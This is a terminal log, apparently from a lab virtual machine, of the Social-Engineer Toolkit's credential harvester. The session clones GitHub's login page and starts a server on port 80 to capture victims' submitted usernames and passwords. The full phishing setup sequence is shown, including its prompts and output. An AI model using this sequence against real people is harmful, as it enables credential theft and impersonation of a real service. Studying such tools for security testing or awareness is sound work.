 set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn’t know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.8.131]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: github.com/login
[*] Cloning the website: http://github.com/login
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
[*] Looks like the web_server can't bind to 80. Are you running Apache or NGINX?
Do you want to attempt to disable Apache? [y/n]: y
Stopping apache2 (via systemctl): apache2.service.
Stopping nginx (via systemctl): nginx.service.
[*] Successfully stopped Apache. Starting the credential harvester.
[*] Harvester is ready, have victim browse to your site.
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.